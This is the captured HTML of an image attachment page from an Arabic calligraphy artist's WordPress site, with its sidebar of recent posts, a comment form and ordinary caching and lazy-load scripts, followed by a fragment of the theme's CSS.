	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul></div>                    </div>
                  </div>
              </div>
            <ul class="cart_search_block">
              <li class="menu-divider visible-lg">&nbsp;</li>
                              <li>
                  <div class="search-icon-header">
                    <a href="#"><i class="fa fa-search fa-lg"></i></a>
                    <div class="black-search-block">
                      <div class="black-search-table">
                        <div class="black-search-table-cell">
                          <div>
                            <form role="search" method="get" id="searchform" action="https://www.thearabiccalligraphy.com/" >
                              <input type="text" class="focus-input" placeholder="Enter Keyword" value="" name="s" id="s" />
                              <input type="submit" id="searchsubmit" value="" />
                            </form>
                          </div>
                        </div>
                      </div>
                      <div class="close-black-block"><a href="#"><i class="ion-ios-close-empty"></i></a></div>
                    </div>
                  </div>
              </li>
            </ul>
          </div>
                  </div> 
        </div> 
      </div>
      </nav>    </div>

                                        
              
              
                  <div class="tag_line tag_line_image" data-background="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/images/10.jpg">

                  
                  <div class="tag-body">
                    <div class="container">
                      <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                          
                            <h1 class="tag_line_title">Hicham Chajai &#8211; Arabic Calligraphy</h1>

                          
                        </div>
                                              </div>
                    </div>
                  </div>
                  </div>
                                                                                            <div class="main-content">    <section class="section-small">
        <div class="container">
            <div class="row">
                                                     <div class="col-lg-8 col-md-8 col-sm-12 sidebar-right">
                    <div class="wrap-content">
			<p class="attachment"><a href='https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Hicham Chajai - Arabic Calligraphy" data-lazy-srcset="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-300x200.jpg 300w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-1024x682.jpg 1024w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-768x512.jpg 768w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-1536x1024.jpg 1536w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-680x453.jpg 680w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-300x200.jpg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-300x200.jpg" class="attachment-medium size-medium" alt="Hicham Chajai - Arabic Calligraphy" srcset="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-300x200.jpg 300w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-1024x682.jpg 1024w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-768x512.jpg 768w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-1536x1024.jpg 1536w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s-680x453.jpg 680w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987s.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
				<div id="comments" class="comments-area">
	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slider-parallax/dsc06987s/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thearabiccalligraphy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>		</div>                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div class="sidebar">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thearabiccalligraphy.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thearabiccalligraphy.com/introduction/">Introduction</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/online-classes/">Online Classes</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/arabic-calligraphy-exhibition-in-paris/">Arabic Calligraphy Exhibition in Paris &#8211; Sep. 2020</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/calligraphy-workshop-in-beirut-first-edition/">Workshop in Beirut &#8211; 1st edition</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/latin-or-arabic/">Latin or Arabic?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4>Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://www.thearabiccalligraphy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/02/'>February 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.thearabiccalligraphy.com/category/calligraphy/">Culture</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.thearabiccalligraphy.com/category/exhibition/">Exhibition</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.thearabiccalligraphy.com/category/technique/">Technique</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thearabiccalligraphy.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.thearabiccalligraphy.com/category/workshop/">Workshop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://www.thearabiccalligraphy.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/feed/">Entries feed</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
	</div>
</div>


                            </div>                
        </div>
    </section>
    <footer>
	<div class="footer">
		 
									<div class="footer-copyright grey">
					 
			<div class="container">
				<div class="row">
									    					<div class="col-sm-4 three-block">
						<div class="copyright-info text-left">
							<p>© 2024 Copyright Hicham Chajai</p>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1 three-block">
						<div class="love-info">
							<p></p>
						</div>
					</div>

					<div class="col-sm-3 col-sm-offset-1 text-right three-block">
            			<ul class="list-inline text-right">
		                  	 
		                  	<li><a target="_blank" href="https://www.facebook.com/thearabiccalligraphy/"><i class="fa fa-facebook fa-fw"></i></a></li> 
		                  	 
		                  	 
		                  	 
		                  	<li><a target="_blank" href="https://www.instagram.com/thearabiccalligraphy/"><i class="fa fa-instagram fa-fw"></i></a></li> 
							<li><a target="_blank" href="https://www.youtube.com/channel/UC4eaGHhrknuPLouCFcXL_PA"><i class="fa fa-youtube-play fa-fw"></i></a></li>   
							   
							   
							   
							   
							   
							<li><a target="_blank" href="https://www.pinterest.fr/calligraphiearabe/"><i class="fa fa-pinterest fa-fw"></i></a></li>							   
							   
		              </ul>
              		</div>
     				 
				</div>
			</div>
		</div>
				
	</div>
</footer></div> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pheromone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1752811063" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thearabiccalligraphy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1752811063" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="st_sf_custom_plugin-js-extra">
/* <![CDATA[ */
var st_sf_theme_plugin = {"theme_url":"https:\/\/www.thearabiccalligraphy.com\/wp-content\/plugins\/pheromone-portfolio\/","ajax_url":"https:\/\/www.thearabiccalligraphy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/custom_plugin.js?ver=1752811063" id="st_sf_custom_plugin-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/jquery.waitforimages.js?ver=1752811063" id="st_sf_waitimages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-portfolio/framework/js/isotope.pkgd.min.js?ver=1.0.0" id="st_sf_isotope-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/imagesloaded.js?ver=1752811063" id="st_sf_imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc_custom.js?ver=1752811063" id="pheromone_vc_custom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/classie.js?ver=1752811063" id="pheromone_classie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/text-rotator.min.js" id="pheromone_rotator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.YTPlayer.min.js" id="pheromone_ytplayer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.vimeo_player.min.js" id="pheromone_ytplayer_vimeo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.js" id="pheromone_vegas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.circle-progress.min.js" id="pheromone_circle-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.thearabiccalligraphy.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/bootstrap.min.js?ver=1.3.2" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/viewportchecker.js?ver=1752811063" id="viewportchecker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.fitvids.js?ver=1752811063" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.smartmenus.js?ver=1752811063" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/wow.min.js?ver=1.3.2" id="wow-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.swipebox.min.js?ver=1.3.2" id="swipebox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/modernizr.custom.js?ver=1752811063" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/isotope.pkgd.min.js?ver=1.3.2" id="isotope-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.easing.min.js?ver=1.3.2" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.waypoints.min.js?ver=1.3.2" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.malihu.PageScroll2id.js?ver=1752811063" id="PageScroll2id-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.countdown.min.js?ver=1.3.2" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/retina.min.js?ver=1.3.2" id="retina-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/responsive.js?ver=1752811063" id="pheromone-responsive-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/main.js?ver=1752811063" id="pheromone-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.thearabiccalligraphy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768721042 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc.css?ver=1752811063
body_size: 3081
content:
.vc_parallax .vc_parallax-inner{background-size:inherit!important}.pheromone_hover_block:hover{background:#f9f9f9}.pheromone_vc_button,.pheromone_vc_button:hover,.owl-prev i,.owl-next i,.pheromone_vc_button i,#pheromone_posts_slider .owl-nav div{webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pheromone_over .wpb_column{z-index:1}.pheromone_inner_paddings .wpb_column{padding:60px!important}#pheromone_posts_slider h4{margin-bottom:3px}#pheromone_posts_slider .owl-nav div{top:200px}#pheromone_posts_slider .owl-nav .fa{padding:10px;background:#000;font-size:22px;opacity:0;color:#fff}#pheromone_posts_slider .owl-nav .fa:hover{background:#fff;color:#000!important}#pheromone_posts_slider .owl-nav .fa:hover .fa{color:#000!important}#pheromone_posts_slider:hover .owl-nav .fa{opacity:1}h4 .vc_latest_news_title{margin-top:0;display:block;color:#000;margin-bottom:0}#pheromone_posts_slider .meta{margin-bottom:20px;font-size:11px;text-transform:uppercase;color:#999}.pheromone_testimonial_author_holder{display:inline-table;width:100%;text-align:center;color:#999;margin-bottom:0;font-size:15px}.pheromone_testimonial_content_holder h1,.pheromone_testimonial_content_holder h2,.pheromone_testimonial_content_holder h3,.pheromone_testimonial_content_holder h4,.pheromone_testimonial_content_holder h5,.pheromone_testimonial_content_holder h6,.pheromone_testimonial_content_holder p{display:inline!important}.pheromone_slider_posts_content_holder{padding:20px;background:#f1f1f1}.pheromone_testimonial_author_holder .pheromone_tesimonial_title{display:table-cell;vertical-align:middle}.pheromone_testimonial_author_holder img{max-height:60px;max-width:60px;border-radius:100px}.pheromone_testimonial_holder.box 